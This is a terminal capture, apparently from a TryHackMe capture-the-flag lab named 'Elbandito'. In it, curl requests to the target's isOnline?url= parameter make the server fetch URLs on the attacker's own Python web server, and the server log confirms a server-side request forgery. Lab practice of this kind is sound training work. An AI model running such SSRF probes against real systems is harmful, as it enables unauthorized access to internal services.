 ❩❩ /home/h4z4rd0u5/THM/Hard/Elbandito : curl -si 'http://10.10.68.203:8080/isOnline?url=http://10.13.57.102:8
081'
HTTP/1.1 200
Server: nginx
Date: Thu, 29 May 2025 00:25:59 GMT
Content-Type: text/plain
Content-Length: 0
Connection: keep-alive
X-Application-Context: application:8081
❩❩ /home/h4z4rd0u5/THM/Hard/Elbandito : curl -si 'http://10.10.68.203:8080/isOnline?url=http://10.13.57.102:8
081/nonexist'
HTTP/1.1 404
Server: nginx
Date: Thu, 29 May 2025 00:26:08 GMT
Content-Type: text/plain
Content-Length: 0
Connection: keep-alive
X-Application-Context: application:8081
h4z4rd0u5 ~/THM/Hard/Elbandito 3.13.3
❩❩
❩❩ /home/h4z4rd0u5/THM/Hard/Elbandito : python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.68.203 - - [29/May/2025 00:25:59] "GET / HTTP/1.1" 200 -
10.10.68.203 - - [29/May/2025 00:26:08] code 404, message File not found
10.10.68.203 - - [29/May/2025 00:26:08] "GET /nonexist HTTP/1.1" 404 -
[1] 0:zsh* "c3rb3r05" 00:26 29-May-25